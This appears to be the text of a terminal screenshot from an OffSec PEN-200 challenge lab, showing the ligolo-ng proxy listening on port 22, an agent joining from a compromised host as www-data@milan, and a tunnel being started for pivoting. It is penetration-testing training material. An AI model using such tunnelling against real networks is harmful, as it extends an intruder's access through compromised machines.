 (kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/3_Skylark]
$ ~/Tools/PENTEST_and_Red/Port_Forwarding/ligolo-ng/release/ligolo-ng_proxy_0.8_linux_amd64/proxy -selfcert -laddr
0.0.0.0:22
INFO[0000] Loading configuration file ligolo-ng.yaml
WARN[0000] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC!
INFO[0000] Listening on 0.0.0.0:22
Ligolo-ng
Made in France ♥ by @Nicocha30!
Version: 0.8
ligolo-ng » INFO[0139] Agent joined. id=005056abcf9e name=www-data@milan remote="192
.168.166.223:40448"
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - www-data@milan - 192.168.166.223:40448 - 005056abcf9e
[Agent : www-data@milan] » start
INFO[0358] Starting tunnel to www-data@milan (005056abcf9e)
[Agent : www-data@milan] »